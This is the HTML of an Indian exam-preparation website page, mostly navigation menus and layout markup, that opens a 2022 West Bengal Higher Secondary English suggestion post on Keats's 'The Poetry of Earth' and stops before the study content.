						<div class="elementor-element elementor-element-2ab25373 elementor-widget elementor-widget-ekit-nav-menu" data-id="2ab25373" data-element_type="widget" data-widget_type="ekit-nav-menu.default">
				<div class="elementor-widget-container">
							<nav class="ekit-wid-con ekit_menu_responsive_tablet" 
			data-hamburger-icon="" 
			data-hamburger-icon-type="icon" 
			data-responsive-breakpoint="1024">
			            <button class="elementskit-menu-hamburger elementskit-menu-toggler"  type="button" aria-label="hamburger-icon">
                                    <span class="elementskit-menu-hamburger-icon"></span><span class="elementskit-menu-hamburger-icon"></span><span class="elementskit-menu-hamburger-icon"></span>
                            </button>
            <div id="ekit-megamenu-primary-menu" class="elementskit-menu-container elementskit-menu-offcanvas-elements elementskit-navbar-nav-default ekit-nav-menu-one-page-no ekit-nav-dropdown-hover"><ul id="menu-primary-menu" class="elementskit-navbar-nav elementskit-menu-po-center submenu-click-on-icon"><li id="menu-item-10929" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-10929 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://studywithgenius.in/" class="ekit-menu-nav-link menu-link">Home</a></li>
<li id="menu-item-479" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-479 nav-item elementskit-dropdown-has top_position elementskit-dropdown-menu-default_width elementskit-megamenu-has elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://studywithgenius.in/all-courses/" class="ekit-menu-nav-link menu-link">All Courses<i aria-hidden="true" class="icon icon-down-arrow1 elementskit-submenu-indicator"></i></a><div class="elementskit-megamenu-panel">		<div data-elementor-type="wp-post" data-elementor-id="6332" class="elementor elementor-6332">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-cbcf56d elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="cbcf56d" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-39830a3" data-id="39830a3" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-110075c elementor-tabs-alignment-center elementor-tabs-view-horizontal elementor-widget elementor-widget-tabs" data-id="110075c" data-element_type="widget" data-widget_type="tabs.default">
				<div class="elementor-widget-container">
							<div class="elementor-tabs">
			<div class="elementor-tabs-wrapper" role="tablist" >
									<div id="elementor-tab-title-1781" class="elementor-tab-title elementor-tab-desktop-title" aria-selected="true" data-tab="1" role="tab" tabindex="0" aria-controls="elementor-tab-content-1781" aria-expanded="false">Engineering</div>
									<div id="elementor-tab-title-1782" class="elementor-tab-title elementor-tab-desktop-title" aria-selected="false" data-tab="2" role="tab" tabindex="-1" aria-controls="elementor-tab-content-1782" aria-expanded="false">Medical</div>
									<div id="elementor-tab-title-1783" class="elementor-tab-title elementor-tab-desktop-title" aria-selected="false" data-tab="3" role="tab" tabindex="-1" aria-controls="elementor-tab-content-1783" aria-expanded="false">Science | Arts </div>
									<div id="elementor-tab-title-1784" class="elementor-tab-title elementor-tab-desktop-title" aria-selected="false" data-tab="4" role="tab" tabindex="-1" aria-controls="elementor-tab-content-1784" aria-expanded="false">School</div>
									<div id="elementor-tab-title-1785" class="elementor-tab-title elementor-tab-desktop-title" aria-selected="false" data-tab="5" role="tab" tabindex="-1" aria-controls="elementor-tab-content-1785" aria-expanded="false">Nursing</div>
									<div id="elementor-tab-title-1786" class="elementor-tab-title elementor-tab-desktop-title" aria-selected="false" data-tab="6" role="tab" tabindex="-1" aria-controls="elementor-tab-content-1786" aria-expanded="false">Pharmacy</div>
									<div id="elementor-tab-title-1787" class="elementor-tab-title elementor-tab-desktop-title" aria-selected="false" data-tab="7" role="tab" tabindex="-1" aria-controls="elementor-tab-content-1787" aria-expanded="false">Programming</div>
							</div>
			<div class="elementor-tabs-content-wrapper" role="tablist" aria-orientation="vertical">
									<div class="elementor-tab-title elementor-tab-mobile-title" aria-selected="true" data-tab="1" role="tab" tabindex="0" aria-controls="elementor-tab-content-1781" aria-expanded="false">Engineering</div>
					<div id="elementor-tab-content-1781" class="elementor-tab-content elementor-clearfix" data-tab="1" role="tabpanel" aria-labelledby="elementor-tab-title-1781" tabindex="0" hidden="false"><p><span style="color: #000000;"><a style="color: #000000;" href="https://studywithgenius.in/jee-main-2021/">JEE Main</a></span></p><p><span style="color: #000000;"><a style="color: #000000;" href="https://studywithgenius.in/jee-advanced-2021/">JEE Advance</a></span></p><p><span style="color: #000000;"><a style="color: #000000;" href="https://studywithgenius.in/exam/wbjee-2021/">WBJEE</a></span></p><p><span style="color: #000000;"><a style="color: #000000;" href="https://studywithgenius.in/exam/jelet-2021/">JELET</a></span></p><p><span style="color: #000000;"><a style="color: #000000;" href="https://studywithgenius.in/jexpo-2021-application-form-extended-registration-dates-fees-and-process/">JEXPO</a></span></p><p><span style="color: #000000;"><a style="color: #000000;" href="https://studywithgenius.in/makaut-resources/">MAKAUT</a></span></p><p><span style="color: #000000;"><a style="color: #000000;" href="https://studywithgenius.in/importance-of-gate-exam/">GATE</a></span></p><p><span style="color: #000000;"><a style="color: #000000;" href="https://studywithgenius.in/coming-soon/">MAKAUT Organizer</a></span></p><p><span style="color: #000000;"><a style="color: #000000;" href="https://studywithgenius.in/coming-soon/">Subject Wise Suggestion</a></span></p></div>
									<div class="elementor-tab-title elementor-tab-mobile-title" aria-selected="false" data-tab="2" role="tab" tabindex="-1" aria-controls="elementor-tab-content-1782" aria-expanded="false">Medical</div>
					<div id="elementor-tab-content-1782" class="elementor-tab-content elementor-clearfix" data-tab="2" role="tabpanel" aria-labelledby="elementor-tab-title-1782" tabindex="0" hidden="hidden"><p><span style="color: #000000;"><a style="color: #000000;" href="https://studywithgenius.in/neet-2021-exam-date-registration-latest-news/">NEET</a></span></p><p><span style="color: #000000;"><a style="color: #000000;" href="https://studywithgenius.in/aiims-mbbs-exam-dateeligibility/">AIIMS</a></span></p><p><span style="color: #000000;"><a style="color: #000000;" href="https://studywithgenius.in/wbjee-anm-gnm-2021/">WBJEE ANM/GNM</a></span></p><p><span style="color: #000000;"><a style="color: #000000;" href="https://studywithgenius.in/exam/smfwbee-2021-exam/">SMFWBEE</a></span></p><p><span style="color: #000000;"><a style="color: #000000;" href="https://studywithgenius.in/coming-soon/">MBBS</a></span></p><p><span style="color: #000000;"><a style="color: #000000;" href="https://studywithgenius.in/coming-soon/">College Review</a></span></p><p><a href="https://studywithgenius.in/coming-soon/"><span style="color: #000000;">Suggestions</span></a></p><p><span style="color: #000000;"><a style="color: #000000;" href="https://studywithgenius.in/coming-soon/">Medical Books (pdf)</a></span></p></div>
									<div class="elementor-tab-title elementor-tab-mobile-title" aria-selected="false" data-tab="3" role="tab" tabindex="-1" aria-controls="elementor-tab-content-1783" aria-expanded="false">Science | Arts </div>
					<div id="elementor-tab-content-1783" class="elementor-tab-content elementor-clearfix" data-tab="3" role="tabpanel" aria-labelledby="elementor-tab-title-1783" tabindex="0" hidden="hidden"><p><span style="color: #000000;"><a style="color: #000000;" href="https://studywithgenius.in/coming-soon/">Test Papers</a></span></p><p><span style="color: #000000;"><a style="color: #000000;" href="https://studywithgenius.in/coming-soon/">Sample Question paper</a></span></p><p><span style="color: #000000;"><a style="color: #000000;" href="https://studywithgenius.in/hs-previous-years-question-paper-pdf/">HS Previous Year Question Paper</a></span></p><p><span style="color: #000000;"><a style="color: #000000;" href="https://studywithgenius.in/coming-soon/">Question Bank</a></span></p><p><span style="color: #000000;"><a style="color: #000000;" href="https://studywithgenius.in/class-12-suggestion-chapter-wise-wbchse/">Chapter Wise Suggestions</a></span></p><p><span style="color: #000000;"><a style="color: #000000;" href="https://studywithgenius.in/coming-soon/">Reference Book (pdf)</a></span></p><p><span style="color: #000000;"><a style="color: #000000;" href="https://studywithgenius.in/class-12-suggestion-chapter-wise-wbchse/">Question Answers</a></span></p><p><span style="color: #000000;"><a style="color: #000000;" href="https://studywithgenius.in/coming-soon/">Other Exams</a></span></p></div>
									<div class="elementor-tab-title elementor-tab-mobile-title" aria-selected="false" data-tab="4" role="tab" tabindex="-1" aria-controls="elementor-tab-content-1784" aria-expanded="false">School</div>
					<div id="elementor-tab-content-1784" class="elementor-tab-content elementor-clearfix" data-tab="4" role="tabpanel" aria-labelledby="elementor-tab-title-1784" tabindex="0" hidden="hidden"><p><span style="color: #000000;"><a style="color: #000000;" href="https://studywithgenius.in/coming-soon/">Test Paper (MP)</a></span></p><p><strong><span style="color: #000000;"><a style="color: #000000;" href="https://studywithgenius.in/model-activity-task-all-subject/">Model Activity Task (All Class)</a></span></strong></p><p><span style="color: #000000;"><a style="color: #000000;" href="https://studywithgenius.in/coming-soon/">Sample Question paper</a></span></p><p><span style="color: #000000;"><a style="color: #000000;" href="https://studywithgenius.in/madhyamika-previous-year-question-papers/">MP Previous Year Question Paper</a></span></p><p><span style="color: #000000;"><a style="color: #000000;" href="https://studywithgenius.in/coming-soon/">Question Bank</a></span></p><p><span style="color: #000000;"><a style="color: #000000;" href="https://studywithgenius.in/class-10-all-subject-suggestion-chapter-wise-2022/">Chapter Wise Suggestions</a></span></p><p><a href="https://studywithgenius.in/wbbse-madhyamik-all-books-pdf-download/"><span style="color: #000000;">Reference Book (pdf)</span></a></p><p><span style="color: #000000;"><a style="color: #000000;" href="https://studywithgenius.in/cbse-class-10-mcq-2/">Question Answers</a></span></p><p><span style="color: #000000;"><a style="color: #000000;" href="https://studywithgenius.in/coming-soon/">Other Exams</a></span></p></div>
									<div class="elementor-tab-title elementor-tab-mobile-title" aria-selected="false" data-tab="5" role="tab" tabindex="-1" aria-controls="elementor-tab-content-1785" aria-expanded="false">Nursing</div>
					<div id="elementor-tab-content-1785" class="elementor-tab-content elementor-clearfix" data-tab="5" role="tabpanel" aria-labelledby="elementor-tab-title-1785" tabindex="0" hidden="hidden"><p><span style="color: #000000;"><a style="color: #000000;" href="https://studywithgenius.in/gnm-study-general-nursing-midwifery/">ANM</a></span></p><p><span style="color: #000000;"><a style="color: #000000;" href="https://studywithgenius.in/gnm-study-general-nursing-midwifery/">GNM</a></span></p><p><span style="color: #000000;"><a style="color: #000000;" href="https://studywithgenius.in/coming-soon/">BSc (Generic BSc Nursing)</a></span></p><p><span style="color: #000000;"><a style="color: #000000;" href="https://studywithgenius.in/wbjee-anm-gnm-2021/">WBJEE ANM/GNM</a></span></p><p><span style="color: #000000;"><a style="color: #000000;" href="https://studywithgenius.in/coming-soon/">Nursing Related Notice</a></span></p><p><span style="color: #000000;"><a style="color: #000000;" href="https://studywithgenius.in/coming-soon/">College Review</a></span></p><p><span style="color: #000000;"><a style="color: #000000;" href="https://studywithgenius.in/coming-soon/">Preparation For Joint Exam (ANM/GNM)</a></span></p><p><span style="color: #000000;"><a style="color: #000000;" href="https://studywithgenius.in/coming-soon/">Suggestions</a></span></p><p><span style="color: #000000;"><a style="color: #000000;" href="https://studywithgenius.in/coming-soon/">Books (pdf)</a></span></p></div>
									<div class="elementor-tab-title elementor-tab-mobile-title" aria-selected="false" data-tab="6" role="tab" tabindex="-1" aria-controls="elementor-tab-content-1786" aria-expanded="false">Pharmacy</div>
					<div id="elementor-tab-content-1786" class="elementor-tab-content elementor-clearfix" data-tab="6" role="tabpanel" aria-labelledby="elementor-tab-title-1786" tabindex="0" hidden="hidden"><p><a href="https://studywithgenius.in/bachelor-of-pharmacy-b-pharm-course/"><span style="color: #000000;">B Pharma</span></a></p><p><span style="color: #000000;"><a style="color: #000000;" href="https://studywithgenius.in/diploma-in-pharmacy-dpharm-course-details/">D Pharma</a></span></p><p><span style="color: #000000;"><a style="color: #000000;" href="https://studywithgenius.in/coming-soon/">Topic Wise Section</a></span></p><p><span style="color: #000000;"><a style="color: #000000;" href="https://studywithgenius.in/coming-soon/">Latest Notification</a></span></p><p><span style="color: #000000;"><a style="color: #000000;" href="https://studywithgenius.in/coming-soon/">Suggestions</a></span></p><p><span style="color: #000000;"><a style="color: #000000;" href="https://studywithgenius.in/coming-soon/">Books (pdf)</a></span></p><p><span style="color: #000000;"><a style="color: #000000;" href="https://studywithgenius.in/coming-soon/">Other Exams</a></span></p></div>
									<div class="elementor-tab-title elementor-tab-mobile-title" aria-selected="false" data-tab="7" role="tab" tabindex="-1" aria-controls="elementor-tab-content-1787" aria-expanded="false">Programming</div>
					<div id="elementor-tab-content-1787" class="elementor-tab-content elementor-clearfix" data-tab="7" role="tabpanel" aria-labelledby="elementor-tab-title-1787" tabindex="0" hidden="hidden"><p>Data Structure &amp; Algorithm (DSA)</p><p>C</p><p>C++</p><p>JAVA</p><p><span style="color: #000000;"><a style="color: #000000;" href="https://studywithgenius.in/python-programming/">Python</a></span></p><p>HTML</p><p>CSS</p><p>JavaScript</p></div>
							</div>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div></li>
<li id="menu-item-17540" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-17540 nav-item elementskit-dropdown-has relative_position elementskit-dropdown-menu-default_width elementskit-mobile-builder-content" data-vertical-menu=750px><a aria-expanded="false" href="#" class="ekit-menu-nav-link ekit-menu-dropdown-toggle menu-link">Exams<i aria-hidden="true" class="icon icon-down-arrow1 elementskit-submenu-indicator"></i></a>
<ul class="elementskit-dropdown elementskit-submenu-panel">
	<li id="menu-item-17547" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17547 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://studywithgenius.in/jee-main-2021/" class=" dropdown-item menu-link">JEE Main 2021</a>	<li id="menu-item-17546" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17546 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://studywithgenius.in/jee-advanced-2021/" class=" dropdown-item menu-link">JEE Advanced 2021</a>	<li id="menu-item-17559" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17559 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://studywithgenius.in/neet-2021-exam-date-registration-latest-news/" class=" dropdown-item menu-link">NEET 2021</a>	<li id="menu-item-17544" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17544 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://studywithgenius.in/aiims-mbbs-exam-dateeligibility/" class=" dropdown-item menu-link">AIIMS</a>	<li id="menu-item-17554" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17554 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://studywithgenius.in/exam/wbjee-2021/" class=" dropdown-item menu-link">WBJEE 2021</a>	<li id="menu-item-17545" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17545 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://studywithgenius.in/exam/jelet-2021/" class=" dropdown-item menu-link">JELET 2021</a>	<li id="menu-item-17548" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17548 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://studywithgenius.in/jexpo-2021-application-form-extended-registration-dates-fees-and-process/" class=" dropdown-item menu-link">JEXPO 2021</a>	<li id="menu-item-17552" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17552 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://studywithgenius.in/wbjee-anm-gnm-2021/" class=" dropdown-item menu-link">WBJEE ANM GNM 2021</a>	<li id="menu-item-17553" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17553 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://studywithgenius.in/exam/smfwbee-2021-exam/" class=" dropdown-item menu-link">SMFWBEE 2021</a></ul>
</li>
<li id="menu-item-1732" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1732 nav-item elementskit-dropdown-has relative_position elementskit-dropdown-menu-default_width elementskit-mobile-builder-content" data-vertical-menu=750px><a aria-expanded="false" href="https://studywithgenius.in/blog-page/" class="ekit-menu-nav-link ekit-menu-dropdown-toggle menu-link">Blog Page<i aria-hidden="true" class="icon icon-down-arrow1 elementskit-submenu-indicator"></i></a>
<ul class="elementskit-dropdown elementskit-submenu-panel">
	<li id="menu-item-20" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://studywithgenius.in/job-update/" class=" dropdown-item menu-link">Job Update</a>	<li id="menu-item-2713" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2713 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://studywithgenius.in/science-technology/" class=" dropdown-item menu-link">Science &#038; Technology</a>	<li id="menu-item-2351" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2351 nav-item elementskit-dropdown-has relative_position elementskit-dropdown-menu-default_width elementskit-mobile-builder-content" data-vertical-menu=750px><a aria-expanded="false" href="https://studywithgenius.in/programming-blog/" class=" dropdown-item menu-link">Programming Blog<i aria-hidden="true" class="icon icon-down-arrow1 elementskit-submenu-indicator"></i></a>
	<ul class="elementskit-dropdown elementskit-submenu-panel">
		<li id="menu-item-2352" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2352 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://studywithgenius.in/python-programming/" class=" dropdown-item menu-link">PYTHON PROGRAMMING</a>	</ul>
	<li id="menu-item-2350" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2350 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://studywithgenius.in/scholarship/" class=" dropdown-item menu-link">Scholarship</a>	<li id="menu-item-2438" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2438 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://studywithgenius.in/internship/" class=" dropdown-item menu-link">Internship</a>	<li id="menu-item-1215" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1215 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://studywithgenius.in/health-and-hygiene/" class=" dropdown-item menu-link">Health and Hygiene</a>	<li id="menu-item-2440" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2440 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://studywithgenius.in/fashion-and-beauty/" class=" dropdown-item menu-link">Fashion And Beauty</a></ul>
</li>
<li id="menu-item-23" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://studywithgenius.in/about-us/" class="ekit-menu-nav-link menu-link">About Us</a></li>
<li id="menu-item-21" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://studywithgenius.in/contact/" class="ekit-menu-nav-link menu-link">Contact Us</a></li>
<li id="menu-item-1121" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-1121 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://studywithgenius.in/privacy-policy/" class="ekit-menu-nav-link menu-link">Privacy Policy</a></li>
<li id="menu-item-3940" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3940 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://studywithgenius.in/register/" class="ekit-menu-nav-link menu-link">Register</a></li>
<li id="menu-item-3941" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3941 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://studywithgenius.in/login/" class="ekit-menu-nav-link menu-link">Login</a></li>
</ul><div class="elementskit-nav-identity-panel"><a class="elementskit-nav-logo" href="https://studywithgenius.in" target="" rel=""><img data-src="https://studywithgenius.in/wp-content/uploads/2021/07/WhatsApp-Image-2021-07-01-at-3.09.27-PM.jpeg" title="Studywithgenius logo" alt="Studywithgenius logo" decoding="async" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 1080px; --smush-placeholder-aspect-ratio: 1080/1080;" /></a><button class="elementskit-menu-close elementskit-menu-toggler" type="button">X</button></div></div>			
			<div class="elementskit-menu-overlay elementskit-menu-offcanvas-elements elementskit-menu-toggler ekit-nav-menu--overlay"></div>        </nav>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-7b7953cf" data-id="7b7953cf" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-618f6919 elementor-widget__width-auto elementor-hidden-phone elementor-widget elementor-widget-elementskit-header-search" data-id="618f6919" data-element_type="widget" data-widget_type="elementskit-header-search.default">
				<div class="elementor-widget-container">
					<div class="ekit-wid-con" >        <a href="#ekit_modal-popup-618f6919" class="ekit_navsearch-button ekit-modal-popup" aria-label="navsearch-button">
            <i aria-hidden="true" class="icon icon-search"></i>        </a>
        <!-- language switcher strart -->
        <!-- xs modal -->
        <div class="zoom-anim-dialog mfp-hide ekit_modal-searchPanel" id="ekit_modal-popup-618f6919">
            <div class="ekit-search-panel">
            <!-- Polylang search - thanks to Alain Melsens -->
                <form role="search" method="get" class="ekit-search-group" action="https://studywithgenius.in/">
                    <input type="search" class="ekit_search-field" aria-label="search-form" placeholder="Search..." value="" name="s">
					<button type="submit" class="ekit_search-button" aria-label="search-button">
                        <i aria-hidden="true" class="icon icon-search"></i>                    </button>
                </form>
            </div>
        </div><!-- End xs modal -->
        <!-- end language switcher strart -->
        </div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-edc98eb elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="edc98eb" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-30ede67" data-id="30ede67" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-752b255 elementor-widget elementor-widget-image" data-id="752b255" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.youtube.com/@CareerDishariAcademy/">
							<img width="1998" height="333" data-src="https://studywithgenius.in/wp-content/uploads/2021/07/Untitled-12-×-2-in.jpg" class="attachment-full size-full wp-image-43851 lazyload" alt="" data-srcset="https://studywithgenius.in/wp-content/uploads/2021/07/Untitled-12-×-2-in.jpg 1998w, https://studywithgenius.in/wp-content/uploads/2021/07/Untitled-12-×-2-in-300x50.jpg 300w, https://studywithgenius.in/wp-content/uploads/2021/07/Untitled-12-×-2-in-1024x171.jpg 1024w, https://studywithgenius.in/wp-content/uploads/2021/07/Untitled-12-×-2-in-768x128.jpg 768w, https://studywithgenius.in/wp-content/uploads/2021/07/Untitled-12-×-2-in-1536x256.jpg 1536w" data-sizes="(max-width: 1998px) 100vw, 1998px" src="[data-uri]" style="--smush-placeholder-width: 1998px; --smush-placeholder-aspect-ratio: 1998/333;" />								</a>
															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				</header>

		<div id="content" class="site-content">
		<div class="ast-container">
		

	<div id="primary" class="content-area primary">

		
					<main id="main" class="site-main">
				

<article
class="post-36078 post type-post status-publish format-standard has-post-thumbnail hentry category-hs-suggestion category-english-suggestion tag-english-suggestion-class-12 tag-hs-english-suggestion-2022-pdf tag-hs-english-suggestion-2022-prose tag-hs-english-suggestions-2022-all-subject tag-the-poetry-of-earth-grammar tag-the-poetry-of-earth-long-question-answer tag-the-poetry-of-earth-mcq-questions tag-the-poetry-of-earth-mcq-saq tag-the-poetry-of-earth-saq-questions tag-the-poetry-of-earth-short-question-and-answer tag-the-poetry-of-earth-summary ast-article-single" id="post-36078" itemtype="https://schema.org/CreativeWork" itemscope="itemscope">

	
	
<div class="ast-post-format- single-layout-1">

	
	
		<header class="entry-header ast-no-thumbnail ast-no-title ast-header-without-markup">

			
			<div class="entry-meta">			<span class="comments-link">
				<a href="https://studywithgenius.in/hs-english-suggestion-2022-the-poetry-of-earth/#respond">Leave a Comment</a>			</span>

			 / By <span class="posted-by vcard author" itemtype="https://schema.org/Person" itemscope="itemscope" itemprop="author">			<a title="View all posts by Surya Kanta Nag"
				href="https://studywithgenius.in/author/surya/" rel="author"
				class="url fn n" itemprop="url"				>
				<span
				class="author-name" itemprop="name"				>
				Surya Kanta Nag			</span>
			</a>
		</span>

		 / <span class="posted-on"><span class="published" itemprop="datePublished"> November 26, 2021 </span></span> / <span class="ast-terms-link"><a href="https://studywithgenius.in/category/higher-secondary-hs/hs-suggestion/" class="">HS Suggestion 2022</a>, <a href="https://studywithgenius.in/category/higher-secondary-hs/hs-suggestion/english-suggestion/" class="">English Suggestion</a></span></div>
			
		</header><!-- .entry-header -->

	
	
	<div class="entry-content clear"
	itemprop="text"	>

		
				<div data-elementor-type="wp-post" data-elementor-id="36078" class="elementor elementor-36078">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-75576ff elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="75576ff" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-7bb4895" data-id="7bb4895" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-76760af elementor-widget elementor-widget-heading" data-id="76760af" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h1 class="elementor-heading-title elementor-size-default">WBCHSE HS English Suggestion 2022- 'The Poetry of Earth'(John Keats) | Chapter wise suggestion</h1>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-152bc55 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="152bc55" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-45f1211" data-id="45f1211" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-128f0a8 elementor-widget elementor-widget-image" data-id="128f0a8" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img decoding="async" width="1024" height="576" data-src="https://studywithgenius.in/wp-content/uploads/2021/11/HS-The-Poetry-Of-Earth-1024x576.jpg" class="attachment-large size-large wp-image-36100 lazyload" alt="HS English Suggestion 2022" data-srcset="https://studywithgenius.in/wp-content/uploads/2021/11/HS-The-Poetry-Of-Earth-1024x576.jpg 1024w, https://studywithgenius.in/wp-content/uploads/2021/11/HS-The-Poetry-Of-Earth-300x169.jpg 300w, https://studywithgenius.in/wp-content/uploads/2021/11/HS-The-Poetry-Of-Earth-768x432.jpg 768w, https://studywithgenius.in/wp-content/uploads/2021/11/HS-The-Poetry-Of-Earth.jpg 1280w" data-sizes="(max-width: 1024px) 100vw, 1024px" src="[data-uri]" style="--smush-placeholder-width: 1024px; --smush-placeholder-aspect-ratio: 1024/576;" />															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-ca28a9c elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="ca28a9c" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-207988a" data-id="207988a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-bf2d389 elementor-widget elementor-widget-text-editor" data-id="bf2d389" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>hs english suggestion 2022 <a href="https://wbchse.nic.in/" target="_blank" rel="noopener"><strong>WBCHSE</strong></a> all, hs english suggestion 2022 answers, hs english suggestion 2022 <strong>class 12</strong>, hs english suggestion 2022 download, hs english suggestion 2022 free download, hs english suggestion 2022 in english, hs english suggestion 2022 in english, hs english suggestion 2022 in west bengal, hs english suggestion 2022 key answer, hs english suggestion 2022 ncert solutions, hs english suggestion 2022 objective, hs english suggestion 2022 pdf, hs english suggestion 2022 pdf download, hs english suggestion 2022 question, hs english suggestion 2022 questions and answers, hs english suggestion 2022 wbchse, hs english suggestion 2022 west bengal, hs english suggestion 2022 west bengal board</p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-6068c34 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6068c34" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-b8f37dc" data-id="b8f37dc" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-0cbf91a elementor-widget elementor-widget-spacer" data-id="0cbf91a" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-8292726 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="8292726" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-105d513" data-id="105d513" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-8423ff4 elementor-widget elementor-widget-heading" data-id="8423ff4" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">HS English Suggestion 2022</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-33c67d4 elementor-widget elementor-widget-text-editor" data-id="33c67d4" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
